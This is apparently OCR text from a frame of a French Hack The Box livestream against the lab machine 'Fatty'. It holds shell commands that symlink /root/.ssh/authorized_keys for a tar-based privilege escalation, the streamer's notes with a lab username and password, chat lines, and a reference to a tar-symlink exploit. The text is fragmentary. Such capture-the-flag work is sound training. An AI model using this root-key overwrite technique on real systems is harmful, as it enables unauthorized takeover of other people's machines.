 CYBERTHREAT REAL-TIME MAP
cord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions
vpn htb
firefox
java
khaos@S
khaos@S
khaos@S
khaos@S
2f265ce12800:/opt/fatty$ cd tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 132
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
2f265ce12800:/opt/fatty/tar$ cp logs.tar
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: cp [OPTIONS] SOURCE... DEST
Copy SOURCE(s) to DEST
-a Same as -dpR
-R,-r Recurse
-d,-P Preserve symlinks (default if -R)
-L Follow all symlinks
-H Follow symlinks on command line
-p Preserve file attributes if possible
-f Overwrite
-i Prompt before overwrite
-l,-s Create (sym)links
-T Treat DEST as a normal file
-u Copy only newer files
2f265ce12800:/opt/fatty/tar$ cp logs.tar back.tar
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys authorized_keys
2f265ce12800:/opt/fatty/tar$ ls -l
total 264
lrwxrwxrwx 1 qtc qtc 26 Sep 11 17:55 authorized_keys -> /root/.ssh/authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf
DESKAINY CAT FATTY.PUB
DESKAINY YEP
KETTBI_ NOP C'ETS LE CONTENU DE FATTY.PUB
CHRIS_XCX C'EST CA
THEREALLRK PAS BESOIN DE LA PARTIE KHAOS@SABEL
THEREALLRK TEST AVEC UN FICHIER A LA CON AVANT
THEREALLRK GENRE UN /TMP/TRUC
CHRIS_XCX OUI
HELFIMA
CHRIS_XCX
DAVADANIS
ZEWILLS_
HELFIMA
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
PacketStorm-Exploits/tar-symlink.txt at master · BuddhaLabs/PacketStorm-Exploits · GitHub - Mozilla Firefox
Hacking Java Deserializa
PacketStorm-Exploits/tar
https://github.com/BuddhaLabs/PacketStorm-Exploits/blob/master/0101-explo
tipeee
.com
Hard Mode
Time Attack
22%
11%
% mkdir test
passwd
total
31 drwx--x--x 2 user user 1024 Aug 7 13:08 ./